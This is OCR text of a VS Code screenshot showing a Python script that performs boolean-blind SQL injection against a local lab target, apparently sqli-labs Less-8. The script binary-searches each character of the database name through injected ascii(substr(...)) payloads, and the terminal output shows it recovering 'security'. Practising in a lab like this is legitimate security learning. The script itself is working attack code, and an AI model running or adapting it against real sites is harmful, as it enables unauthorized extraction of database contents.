 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ···
无标题 (工作区) [管理员]
资源管理器
test.py
test3.py
test2.py
打开的编辑器
test.py
test3.py test1
test2.py
无标题 (工作区)
b_python
test1
sql.py
test3.py
2.py
test.py
test2.py
zzz.php
大纲
时间线
b_python > test1 > test3.py > db
1 import requests
2 session = requests.session()
3 url = "http://192.168.2.48/sqli/Less-8/?id=1'"
4
5
6
7 def db():
8     name = ''
9     for i in range(1,50):
10         begin =32
11         end =128
12         tmp = (begin+end)//2
13         while begin < end :
14             paramsGet = url + "/**/and/**/ascii(substr((select database()),{0},1))>{1}--+".format(i, tmp)
15             response = session.get(paramsGet)
16             if 'You are in...........' in response.text:
17                 begin = tmp + 1
18                 tmp = (begin+end)//2
19             else:
20                 end = tmp
21                 tmp = (begin+end)//2
22         if(tmp==32):
23             break
24         name += chr(tmp)
25         print(name)
26 db()
问题 输出 调试控制台 终端 端口 注释
Python
se
sec
secu
secur
securi
securit
security
PS C:\b_python>
1
0 0 0
行 22，列 21 空格: 4 UTF-8 CRLF Python 3.12.0 64-bit Tabnine: Sign-in is required